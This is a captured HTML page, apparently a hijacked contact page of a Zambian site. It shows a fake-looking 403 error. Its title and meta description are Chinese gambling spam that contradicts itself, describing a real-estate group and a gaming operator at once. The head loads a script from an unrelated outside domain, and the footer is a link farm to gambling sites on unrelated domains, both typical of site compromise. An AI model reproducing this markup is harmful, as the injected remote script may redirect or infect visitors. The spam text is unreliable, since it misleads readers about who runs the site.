

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.isazambia.com/contact
body_size: 964
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>OD在线(中国)唯一官方网站</title>
<meta content="OD在线(中国)唯一官方网站," name="keywords"/>
<meta content="OD在线(中国)唯一官方网站（以下简称OD在线(中国)唯一官方网站）是一家围绕房地产产业链，致力于房地产开发、商业投资、旧城升级改造的专业化集团公司。OD在线(中国)唯一官方网站始终致力于游戏精细运作与良好的客户体验立足于全球娱乐业。OD在线(中国)唯一官方网站娱乐从这里开始。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/7/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/contact</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/07/05 12:37:11</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.hovawartdellangiolina.com">乐玩在线(中国)唯一官方网站</a> | <a href="http://www.immuvitcentroamerica.com">乐动网页版·官方端在线</a> | <a href="http://www.homesbymarina.com">华亿在线登录官网</a> | <a href="http://www.petgrail.com">玩球官方网站</a> | <a href="http://www.turnagolinsaat.com">世界杯压住中国有限公司官网</a> | <a href="http://www.ballyhoolimited.com">mk体育</a> | <a href="http://www.nadajewellery.com">乐鱼在线平台</a> | <a href="http://www.thornenvironmentallaw.com">必赢在线(中国)唯一官方网站</a> | <a href="http://www.floriansunroomstoronto.com">大发在线(中国)唯一官方网站</a> | 
</div>
</body>
</html>
